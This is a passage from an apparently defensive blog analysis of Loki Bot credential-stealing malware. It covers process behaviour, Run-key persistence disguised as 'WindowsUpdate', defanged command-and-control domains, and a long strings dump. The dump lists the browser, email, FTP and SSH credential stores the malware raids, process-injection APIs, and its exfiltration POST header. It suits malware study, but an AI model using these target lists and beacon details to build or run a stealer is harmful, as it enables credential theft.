When looking at the other “oki.exe” child process (PID 1124), and using the same “CreateFile” filter, I could see that this process is touching just three files from the “bpe” folder: 1) ssu.ico, 2) spd, and 3) HYPQM. I also noticed that the child “oki.exe” process used the “HYPQM” file to, from what I could tell, register *something* with .NET via the Regsvcs.exe utility and created two more sub-processes off of it, both being “RegSvcs.exe.”
Path: C:\Users\%username%\AppData\Roaming\bpe Command: C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe PID: 2416 Parent PID: 348 Desired Access: Execute/Traverse, Synchronize Disposition: Open Options: Directory, Synchronous IO Non-Alert Attributes: n/a ShareMode: Read, Write AllocationSize: n/a OpenResult: Opened ----- Path: C:\Users\%username%\AppData\Roaming\bpe Command: C:\Users\%username%\AppData\Roaming\bpe\HYPQM PID: 1080 Parent PID: 348 Desired Access: Execute/Traverse, Synchronize Disposition: Open Options: Directory, Synchronous IO Non-Alert Attributes: n/a ShareMode: Read, Write AllocationSize: n/a OpenResult: Opened
The one “RegSvcs.exe” process (PID 2416) looked at many different file locations for what I am assuming are credentials and other sensitive information which is the standard MP for the Loki bot malware. It also created a registry key under the “HKCU\������Ћ�������ќ��М����������Њ���Й��я��” path with the following details:
Type: REG_EXPAND_SZ
Length: 56
Data: %APPDATA%\ABE9E3\3B859C.exe

The other “RegSvcs.exe” process (PID 1080), I believe, is the *something* that was registered with .Net since this was the process that was communicating via the POSTs found in Wireshark to the malicious site. This malware also maintains persistence via another registry setting found in “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run” with the following details: “WindowsUpdate”=”C:\Users\%username%\AppData\Roaming\bpe\oki.exe C:\Users\%username%\AppData\Roaming\bpe\aot-otu” but unfortunately I was not able to determine what process was responsible for creating that registry key.
Update 2017-06-24: Thanks to David Ledbetter (@Ledtech3 on Twitter), he was able to find the “missing” process. I am not sure how I missed this one, but the “oki.exe” process was the process that created the “WindowsUpdate” key in “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run.” Thanks David!
Update 2017-06-26: The stream that talks to the site “hxxps://toopolexlounge[.]com” mentioned above looks to have two URLs in it (ckav[.]ru and youCmake[.]ch[.]ng). When Googling around for information about this malware, I came across the link from Cysinfo that talked about the same URL as well. I ran the application “strings2” against the two “RegSvcs.exe” processes, and created logs for each of them to investigate further. As seen below, there were some hits for applications to look for and obtain credentials from, along with the domain of “hxxp://toopolex[.]com/controllers/user/fre[.]php” and the user agent as well and perhaps what is sent back to the site. There is a lot of mention around crypto as well in the one RegSvcs.exe process. I have updated the Github repo with these two strings2 output.
All of this snippet is from the pid816.log
==========================================
open
.tmp
%s\*
Windows
Program Files
%s\%s
%s\%s\%s%s
%s\%s%s
UNIQUE
SQLite format 3
DlRycq1tP2vSeaogj5bEUFzQiHT9dmKCn6uf7xsOY0hpwr43VINX8JGBAkLMZW
U2XpekVvtYq0fwsx7EDuZjrCo9GcF1B6Hl358mbznyLWdMANa4TSKJhIiOPgQR
http://
http://
MachineGuid
SOFTWARE\Microsoft\Cryptography
SeDebugPrivilege
ntdll.dll
LdrGetProcedureAddress
RtlNtStatusToDosError
RtlSetLastWin32Error
ZwQueryInformationProcess
RtlCreateUserThread
ZwAllocateVirtualMemory
NtFreeVirtualMemory
NtWriteVirtualMemory
ZwReadVirtualMemory
ZwResumeThread
last_compatible_version
password_value
username_value
origin_url
logins
%s\%s\User Data\Default\Login Data
%s\%s\User Data\Default\Web Data
%s%s\Login Data
%s%s\Default\Login Data
Comodo\Dragon
MapleStudio\ChromePlus
Google\Chrome
Nichrome
RockMelt
Spark
Chromium
Titan Browser
Torch
Yandex\YandexBrowser
Epic Privacy Browser
CocCoc\Browser
Vivaldi
Comodo\Chromodo
Superbird
Coowon\Coowon
Mustang Browser
360Browser\Browser
CatalinaGroup\Citrio
Google\Chrome SxS
Orbitum
Iridium
\Opera\Opera Next\data
\Opera Software\Opera Stable
\Fenrir Inc\Sleipnir\setting\modules\ChromiumViewer
\Fenrir Inc\Sleipnir5\setting\modules\ChromiumViewer
vaultcli.dll
VaultEnumerateItems
VaultEnumerateVaults
VaultFree
VaultGetItem
VaultOpenVault
VaultCloseVault
Software\Microsoft\Internet Explorer\IntelliForms\Storage2
%s%02X
file:///
Software\Microsoft\Internet Explorer\TypedURLs
SELECT encryptedUsername, encryptedPassword, formSubmitURL, hostname FROM moz_logins
hostname
encryptedUsername
encryptedPassword
%s\logins.json
%s\prefs.js
%s\signons.sqlite
signons.txt
signons2.txt
signons3.txt
%s\Mozilla\Firefox\profiles.ini
%s\Mozilla\Firefox\Profiles\%s
%s\Mozilla\SeaMonkey\profiles.ini
%s\Mozilla\SeaMonkey\Profiles\%s
%s\Flock\Browser\profiles.ini
%s\Flock\Browser\Profiles\%s
%s\Thunderbird\profiles.ini
%s\Thunderbird\Profiles\%s
%s\K-Meleon\profiles.ini
%s\K-Meleon\%s
%s\Comodo\IceDragon\profiles.ini
%s\Comodo\IceDragon\Profiles\%s
%s\NETGATE Technologies\BlackHawk\profiles.ini
%s\NETGATE Technologies\BlackHawk\Profiles\%s
%s\Postbox\profiles.ini
%s\Postbox\Profiles\%s
%s\8pecxstudios\Cyberfox\profiles.ini
%s\8pecxstudios\Cyberfox\Profiles\%s
%s\Moonchild Productions\Pale Moon\profiles.ini
%s\Moonchild Productions\Pale Moon\Profiles\%s
%s\FossaMail\profiles.ini
%s\FossaMail\Profiles\%s
%s\Lunascape\Lunascape6\plugins\{9BDD5314-20A6-4d98-AB30-8325A95771EE}\data
Profile%i
Path
Profiles/
PATH
%s\nss3.dll
NSS_Init
NSS_Shutdown
PK11_GetInternalKeySlot
PK11_FreeSlot
PK11_Authenticate
PK11SDR_Decrypt
PK11_CheckUserPassword
SECITEM_FreeItem
sqlite3.dll
mozsqlite3.dll
nss3.dll
sqlite3_finalize
sqlite3_step
sqlite3_close
sqlite3_column_text
sqlite3_open16
sqlite3_prepare_v2
sqlite3_prepare
CurrentVersion
SOFTWARE\Mozilla\Mozilla Firefox
%s\%s\Main
Install Directory
PathToExe
SOFTWARE\Mozilla\Mozilla Thunderbird
SOFTWARE\Mozilla\FossaMail
SOFTWARE\Postbox\Postbox
SOFTWARE\Mozilla\Flock
SOFTWARE\Flock\Flock
(x86)
%ProgramW6432%
%s\NETGATE\Black Hawk
SOFTWARE\Mozilla\Pale Moon
%s\Lunascape\Lunascape6\plugins\{9BDD5314-20A6-4d98-AB30-8325A95771EE}
SOFTWARE\K-Meleon
SetupPath
SOFTWARE\ComodoGroup\IceDragon\Setup
RootDir
SOFTWARE\8pecxstudios\Cyberfox86
SOFTWARE\8pecxstudios\Cyberfox
SOFTWARE\mozilla.org\SeaMonkey
%s\Mozilla\Profiles
SOFTWARE\Mozilla\SeaMonkey
SOFTWARE\Mozilla\Waterfox
ffffff
firefox.exe
kernel32.dll
CloseHandle
CreateFileW
WriteFile
ExitProcess
Crypt32.dll
CryptStringToBinaryA
Shlwapi.dll
StrStrA
GetProcAddress
LoadLibraryW
%s\Opera
wand.dat
X!2$6*9(SKiasb+!v<.qF58_qwe~QsRTYvdeTYb
form_password_control
form_username_control
Software\QtWeb.NET\QtWeb Internet Browser\AutoComplete
%s\QupZilla\profiles\default\browsedata.db
array
dict
data
string
Server
InstallDir
SOFTWARE\Apple Computer, Inc.\Safari
%s\Apple Computer\Preferences\keychain.plist
%s\Apple Application Support\plutil.exe
.xml
-convert xml1 -s -o %s "%s"
%s\Data\AccCfg\Accounts.tdat
%s\Storage
Account.rec0
%s\Foxmail\mail
*.stg
%SYSTEMDRIVE%
Foxmail*
EmailAddress
Technology
PopServer
PopPort
PopAccount
PopPassword
SmtpServer
SmtpPort
SmtpAccount
SmtpPassword
Software\IncrediMail\Identities
UserName
Passwd
POP3Server
POP3Port
Email
SMTP Email Address
SMTP Server
SMTP User Name
SMTP User
POP3 Server
POP3 User Name
POP3 User
NNTP Email Address
NNTP User Name
NNTP Server
IMAP Server
IMAP User Name
IMAP User
HTTP User
HTTP Server URL
HTTPMail User Name
HTTPMail Server
POP3 Port
SMTP Port
IMAP Port
POP3 Password2
IMAP Password2
NNTP Password2
HTTPMail Password2
SMTP Password2
POP3 Password
IMAP Password
NNTP Password
HTTP Password
SMTP Password
Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook
Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook
Software\Microsoft\Office\16.0\Outlook\Profiles\Outlook
%s\32BitFtp.TMP
%s\32BitFtp.ini
%s\Estsoft\ALFTP\ESTdb2.dat
%s\site.xml
%s\BitKinex\bitkinex.ds
*.tlp
*.bscp
LastUsedProfile
Software\Bitvise\BvSshClient
%s\BlazeFtp\site.dat
Software\FlashPeak\BlazeFtp\Settings
LastPassword
LastUser
LastAddress
LastPort
Server
Password
_Password
Software\NCH Software\ClassicFTP\FTPAccounts
settings
name
value
%s\Cyberduck
user.config
%s\iterate_GmbH
%s\EasyFTP\data
server
username
protocol
%s\ExpanDrive
*favorites.js
drives.js
%s%c
User
HostName
Software\Far\Plugins\FTP\Hosts
Software\Far2\Plugins\FTP\Hosts
%s\Far Manager\Profile\PluginsData\42E4AEB1-A230-44F4-B33C-F195BB654931.db
%s\FileZilla\Filezilla.xml
%s\FileZilla\filezilla.xml
%s\FileZilla\recentservers.xml
%s\FileZilla\sitemanager.xml
%s\FlashFXP
*Sites.dat
*quick.dat
FtpServer
FtpUserName
FtpPassword
_FtpPassword
Software\NCH Software\Fling\Accounts
%s\FreshWebmaster\FreshFTP\FtpSites.SMF
%s\FTPBox\profiles.conf
%s\FTPGetter\Profile\servers.xml
%s\FTPGetter\servers.xml
%s\FTPInfo\ServerList.xml
%s\FTPInfo\ServerList.cfg
%s\FTP Navigator\Ftplist.txt
%s\FTP Now\sites.xml
%s\FTPShell\ftpshell.fsi
%s\.config\fullsync\profiles.xml
%s\DeluxeFTP\sites.xml
%s\GoFTP\settings\Connections.txt
JaSFtp
AbleFTP
Automize
%s\%s%i\encPwd.jsd
%s\%s%i\data\settings\sshProfiles-j.jsd
%s\%s%i\data\settings\ftpProfiles-j.jsd
Pass
Host
Port
Software\LinasFTP\Site Manager
%s\oZone3D\MyFTP\myftp.ini
%s\NetDrive\NDSites.ini
%s\NetDrive2\drives.dat
%s\Fastream NETFile\My FTP Links
%s\NexusFile\userdata\ftpsite.ini
%s\NexusFile\ftpsite.ini
%s\INSoftware\NovaFTP\NovaFTP.db
%s\Notepad++\plugins\config\NppFTP\NppFTP.xml
%s\Odin Secure FTP Expert\QFDefault.QFQ
%s\Odin Secure FTP Expert\SiteInfo.QFP
PublicKeyFile
TerminalType
PortNumber
Software\9bis.com\KiTTY\Sessions
Software\SimonTatham\PuTTY\Sessions
_dec
%s_dec
lsasrv.dll
LsaICryptUnprotectData
lsass.exe
%s\Microsoft\Credentials
Config Path
Software\VanDyke\SecureFX
%s\Sessions
*.ini
Port
UserName
Password
%s\SftpNetDrive
*.cfg
%s\Sherrod Computers\sherrod FTP\favorites
#document.favoriteManager*
%s\SmartFTP
{*.xml
%s\Staff-FTP\sites.ini
%s\Steed\bookmarks.txt
%s\SuperPutty
Sessions*
sftp://
ftp://
ftps://
http://
http://
{.:CRED:.}
{CREN}
{CRDB}
Profiles
%s\Syncovery
Syncovery.ini
%s\wcx_ftp.ini
%s\GHISLER\wcx_ftp.ini
FtpIniName
Software\Ghisler\Total Commander
%s\UltraFXP\sites.xml
%s\WinFtp Client\Favorites.dat
FSProtocol
Software\Martin Prikryl
%s\WS_FTP\WS_FTP.INI
%s\WS_FTP.INI
%s\Ipswitch
ws_ftp.ini
%s\NetSarang\Xftp\Sessions
*xfp
MAC=%02X%02X%02XINSTALL=%08X%08Xk
1?0`
%s\%s\%s.exe
-----
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: toopolex.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: BD5C680A
Content-Length: 147
Connection: close
Uc28-881c-1b596423337d
Bill
6] <
=::=::\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Bill\AppData\Roaming
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=BILL-PC
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\Bill
LOCALAPPDATA=C:\Users\Bill\AppData\Local
LOGONSERVER=\\BILL-PC
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 61 Stepping 4, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3d04
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files (x86)
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLIC=C:\Users\Public
SESSIONNAME=Console
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\Bill\AppData\Local\Temp
TMP=C:\Users\Bill\AppData\Local\Temp
USERDOMAIN=Bill-PC
USERNAME=Bill
USERPROFILE=C:\Users\Bill
windir=C:\Windows
windows_tracing_flags=3
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
VTBin\Tests\installpackage\csilogfile.log
200 OK
Date: Mon, 26 Jun 2017 07:39:45 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=UTF-8